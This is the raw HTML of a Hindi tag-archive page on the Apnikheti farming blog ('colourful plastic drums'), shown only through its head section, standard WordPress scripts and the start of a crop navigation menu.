

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A4%B0%E0%A4%82%E0%A4%97-%E0%A4%AC%E0%A4%BF%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%87-%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%95-%E0%A4%95%E0%A5%87-%E0%A4%A1/?lang=hi
body_size: 16898
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>रंग बिरंगे प्लास्टिक के ड्रम Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a4%b0%e0%a4%82%e0%a4%97-%e0%a4%ac%e0%a4%bf%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="रंग बिरंगे प्लास्टिक के ड्रम Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a4%b0%e0%a4%82%e0%a4%97-%e0%a4%ac%e0%a4%bf%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="रंग बिरंगे प्लास्टिक के ड्रम Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; रंग बिरंगे प्लास्टिक के ड्रम Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a4%b0%e0%a4%82%e0%a4%97-%e0%a4%ac%e0%a4%bf%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/5839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-5839 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

